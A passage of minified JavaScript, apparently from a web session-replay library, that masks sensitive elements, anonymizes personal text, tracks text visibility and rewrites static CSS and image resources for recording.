r=Ss("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){$t(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),kE=(()=>{class s extends Xs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof Be){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Aa(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}ct.traverse(r,c=>{if(c instanceof Be){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Aa(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Ta(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Ta(l,u)}}Aa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),Be.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return he([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Ee=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return ct.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),xE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,LE="\uFF41",UE=/[^ａ\s]/g,VE="a";function Vr(s){let n=csString.prototype.replace.call(s,xE,LE);return csString.prototype.replace.call(n,UE,VE)}function jE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var HE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.ds=t,this.Pr=e,this.D=i,this.Ra=r,this.gw=o,this.Or=ta(this.Pr)}sanitize(t,e){return ct.traverse(t,(i,r)=>{if(i.anonymized=this.ds,i.nodeType===Es.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?ct.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(Be.isElement(i))return this.mw(i);if(i.nodeType===Es.CDATA_SECTION_NODE){let o=i;o.data=this.ds?Vr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.ds=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[Ee.ANONYMIZED_TEXT_STATUS_PROP])===Ee.WHITELISTED_STATUS;return this.ds&&!r?{anonymizedValue:Vr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}mw(t){let e=zs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.ds,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.yw(e,i,o))return r;if(xp(i))return Lp(e,i,r)?this.D.anonymizePII(r):r;let c=this.gw&&i==="placeholder";return this.ds&&(Up(e,i,o)||c)?Vr(r):this.ds?"":this.D.checkAndAnonymizePII(r,null)}yw(t,e,i){return kp(t,e,i)||this.Or.has(e)}}return s})(),kc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Ew(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Ew(t){return(e,i)=>t(Fe(e,BE),i)}}return s})();function BE(s){return s.isVisible||!st.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ao=()=>(s,n,t)=>{t.value=FE(t.value)};function FE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,$o(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ao.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var $E=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Jf=e=>{let i=e.target;if(this.ni.has(i))return!0;let r=!1;return this.ni.forEach((o,c)=>{r||!this.ni.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ao.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.Jf)),e.length&&$t(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ni=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.V.observe(t,e)}unobserve(t){this.ni.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.Jf);t.length&&this.A(t,this),this.V.disconnect(),this.ni.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ao()],s.prototype,"garbageCollect",null),s})(),GE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())st.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new ue(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),zE=300,ce=(()=>{class s{constructor(t){this.Ca=new Set,this.Sw=new GE(e=>this.Qf(e)),this.X=!1,this.Ot=t?{...xc,...t}:xc}stop(){var t,e;this.X=!1,(t=this.Nr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=Ss("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:zE};this.Nr=kc.create(i=>this.handleIntersection(i),e),this.V=new $E(i=>csSetTimeout(()=>{K(i,r=>this.Qf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ia=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Zf=csSymbol("Tracked")}Qf(t){this.Ca.add(t);for(let e of this.vw(t))this.Ca.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){K(this.Ca.keys(),t=>{!t.isConnected||st.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ca.clear()}watchIntersection(t){this.V.unobserve(t),this.Nr.unobserve(t);let e=st.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.tp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ia],this.Nr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){st.isVisibleInDocument(i)||this._w(i);continue}let r=this.Ot.allowSameMatch||!e.target[this.Ia];e.target[this.Ia]=!0,r&&!this.Ot.delay&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ia]&&i&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}},this.Ot.delay)}_w(t){bt.visibilityObserver.hiddenElements.increase();let e=st.getTopElement(t);this.watchMutation(t),e&&(this.Sw.observe(e),this.tp(e,t),this.watchMutation(e,!1))}tp(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}vw(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return K(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Ls.VisibleInViewPort&&this.Ot.trackOnce){if(this.Nr.unobserve(t),this.V.unobserve(t),t[this.Zf])return;t[this.Zf]=!0}this.A(t,e)}static isSupported(){return kc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([wi({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Ls=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),xc={delay:1e3,trackOnce:!0,reobserve:!1},qE=(()=>{class s{constructor(t){this.A=t,this.Ms=new dn,this.bw=e=>{$t(()=>{for(let i of e)i.type==="childList"&&K(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Mr=new ue(this.bw)}observe(){this.Mr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Mr.disconnect()}}return s})(),kh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return ct.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?ct.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),WE=(()=>{class s extends ee{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.ds=!1,this.Mt=new ce,this.ep=new qE(t=>{let e=st.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||kh.shouldEncrypt(e)||He.isEditableNode(e)||an(e)||cn(e)||fi(e)||nr(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.ep.observe())}onStop(){ce.isSupported()&&(this.Mt.stop(),this.ep.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.ds=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ze(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==Ls.VisibleInViewPort||this.ds&&!Ee.isWhitelistedElement(t)||K(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return he([P(),wi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),he([P()],s.prototype,"onVisibilityChanged",null),s})(),Lc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Uc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var YE=(()=>{class s extends Xs{constructor(t,e,i=new _s,r=null,o=!1){super(),this.D=i,this.Ra=r,this.captureAnonymizedPlaceholders=o,this.Cn=new HE(t,e,i,r,o)}setAnonymization(t){this.Cn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Lc.isTextVisibilityEvent(t)||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||$s.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Aw(t);if(Lc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.Tw(t);break;case"characterDataChanged":this.Rw(t);break}return t}Aw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Es.TEXT_NODE:case Es.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Cn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Es.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Uc(l);u.attributes[f]=this.Cn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=jE(u.state.value,Uc(l)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Cn.sanitize(r,i)}Tw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Cn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}Rw(t){t.newValue=this.Cn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return he([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function ya(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=XE(n);return e?(Si(t,",")||(e=KE(e)),[Vc(t),...ya(e)]):[Vc(t)]}function XE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Vc(s){return csString.prototype.split.call(s,/,$/)[0]}function KE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var JE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function QE(s,n){return csString.prototype.replace.call(s,JE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=tS((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${ZE(l)})`})}function ZE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Gi(s){let n=new Set;return QE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ze(n)}function tS(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var jc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Pw(t);if(!r)return null;let o=await s.np(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Ow(t,r),c=Se(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async np(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return Wn(i)}static async Pw(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Ya(t);if(!i)return null;e=i}return e}static async Ow(t,e){let i=new Map,r=Se(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=Gi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let S=oe(g)?g:l.resourceAbsolutePath?np(g,l.resourceAbsolutePath):Se(g),T=i.get(S);if(T!==void 0){if(T!==null){let _=s.Nw(T,g);l.data=X.stringReplaceAll(l.data,g,_)}continue}zs(c,_=>_.resourceAbsolutePath===S)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:S}))}if(!f){let g=await s.Mw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Ya(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.np(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Nw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s.rh}=${e}`),i}static async Mw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.rp,i);return{data:e,hash:Wn(r)}}}return s.rp="SHA-256",s.rh="original-resource-name",s})(),To=(()=>{class s extends Xs{get busy(){return this.oh>0}constructor(){super(),this.Dw="cssrm://",this.kw=1,this.fs=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!$s.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.xw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Lw(t);break;case"attributeChanged":this.Uw(t);break;case"characterDataChanged":this.Vw(t);break}return t}disableOnlineAssets(){this.fs=!1}enableOnlineAssets(){this.fs=!0}isOnlineAssetsActivated(){return this.fs}xw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.op(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.In(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.In(h.style)),(this.ap(c.localName)||this.cp(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.fs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.xi(Se(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}Lw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{if(r.nodeType===Es.TEXT_NODE&&o){this.op(r,o.localName);return}if(!Be.isElement(r))return;let c=Be.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.In(c.value)),this.ap(r.localName)||this.cp(r.localName,o==null?void 0:o.localName)){let l=Be.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=Be.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.jw(r)&&this.fs){let l=zs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.xi(Se(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}op(t,e){if(!t||e!=="style")return;let i=this.In(t.data);i!==null&&(t.data=i)}Vw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.In(t.newValue);e!==null&&(t.newValue=e)}Uw(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.In(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return oe(t)||this.fs?this.xi(t,!1,O.now()):t}ch(t){if(!this.fs)return t;let e=t,i=ya(t);for(let r of i){let o=this.xi(Se(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}In(t){let e=Gi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.fs)||this.Hw(o))continue;let l=Op(o),h=o;c?h=this.xi(o,!1,r):this.fs&&(l?h=this.xi(o,!0,r):h=this.xi(Se(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}xi(t,e,i=O.now()){let r=this.kw++;this.oh++;let o=e?jc.toCSSStaticResourceEvent:jc.toStaticResourceEvent,c=new ma(async l=>{try{let h=await o(t,r,i,this.fs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.Dw+r}ap(t){return t==="img"}cp(t,e){return t==="source"&&e==="picture"}jw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return xl()&&Fo()&&!!csArray.from}Hw(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return he([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var Us={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Ro=(()=>{class s{push(t){let e={value:t};this.Pn?(this.lh.next=e,this.lh=e):(this.Pn=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Pn)return;let t=this.Pn;return this.Pn=t.next,this.Pn||(this.lh=void 0),t.value}isEmpty(){return!this.Pn}}return s})(),tn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),Ea=(()=>{class s{constructor(){this.lp=new Ro,this.hp=new Ro,this.length=0}push(t,e=tn.Low){return e===tn.High?this.lp.push(t):this.hp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.lp.shift()||this.hp.shift()}isEmpty(){return this.length===0}}return s})(),eS=(()=>{class s{get length(){return this.bt.length}constructor(){this.Dr=[],this.bt=new Ea,this.hh=new Set}Bw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Fw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.Bw(t)}`}$w(t){switch(t.type){case"state":return tn.High;default:return tn.Low}}Gw(t){let e=this.Fw(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.bt.push({mutation:t,key:e},this.$w(t))}zw(){this.Dr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Dr),t=>this.Gw(t)),this.Dr=[])}push(t){csArray.prototype.push.call(this.Dr,t)}shift(){this.zw();let t=this.bt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.Dr.length===0}}return s})(),sS=(()=>{class s{constructor(t){this.ye=t,this.Pa=!1,this.Ns=new WeakSet,this.Oa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.ye(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Pa||(ms.subscribe(this.Oa),this.Pa=!0))}disconnect(){this.Pa&&(ms.unsubscribe(this.Oa),this.Pa=!1),this.Ns=new WeakSet}}return s})(),jr=new WeakMap,Hr=new WeakMap;function Hc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(jr.has(s))return jr.get(s);let t=n();return jr.set(s,t),t}function Co(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function iS(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return Hc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:Hc(u,()=>i&2?Co(function(...f){let y=Hr.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Co(function(...f){let y=Hr.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Hr.set(c,o),c})}})}function nS(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Co(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let 